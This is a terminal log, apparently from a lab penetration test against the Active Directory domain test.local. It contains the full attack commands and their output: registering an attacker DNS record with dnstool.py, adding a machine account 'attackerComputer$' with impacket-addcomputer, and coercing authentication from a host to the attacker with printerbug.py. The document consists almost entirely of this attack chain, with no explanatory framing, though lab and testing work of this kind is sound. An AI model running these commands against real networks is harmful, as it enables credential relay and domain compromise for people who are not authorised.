 ┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 dnstool.py -u test.local\\test -p 'Password123!' -r attackerDNS.test.local -d 192.168.10.130 --action
 add dc.test.local
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ impacket-addcomputer -computer-name 'attackerComputer$' -computer-pass 'h4x' test.local/test:'Password123!'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Successfully added machine account attackerComputer$ with password h4x.
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 printerbug.py test:'Password123!'@192.168.10.205 attackerDNS@8080/a
[*] Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Attempting to trigger authentication via rprn RPC at 192.168.10.205
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0×6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked